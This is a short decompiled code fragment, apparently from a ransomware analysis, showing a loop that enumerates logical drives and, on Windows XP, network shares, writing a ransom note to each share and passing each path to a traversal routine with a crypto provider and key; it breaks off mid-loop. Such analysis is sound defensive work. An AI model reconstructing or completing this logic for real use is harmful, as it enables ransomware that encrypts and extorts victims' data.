 while ( 1 )
{
if ( ((LogicalDrive >> v1) & 1) != 0 )
{
RootPathName[0] = v1 + 65;
wcscpy(&RootPathName[1], L":");
if ( GetDriveTypeW(RootPathName) != DRIVE_CDROM )
RecursiveTraverse((int)RootPathName, 1, hProv, hKey);
}
if ( --v1 <= 0 )
{
if ( is_on_windows_xp )
{
v10 = GlobalAlloc(0x40u, 0x4000u);
memset((char *)v14, 0, sizeof(v14));
EnumShares((int)v10, (int)v14);
memset((char *)RootPathName, 0, 0x2710u);
v11 = 0;
for ( i = 1; i < wcslen((int)v14); ++i )
{
v13 = v14[i];
if ( v13 == 59 )
{
WriteRansomnote((int)RootPathName);
RecursiveTraverse((int)RootPathName, 1, hProv, hKey);
memset((char *)RootPathName, 0, 0x2710u);
v11 = 0;
}
else
{
RootPathName[v11++] = v13;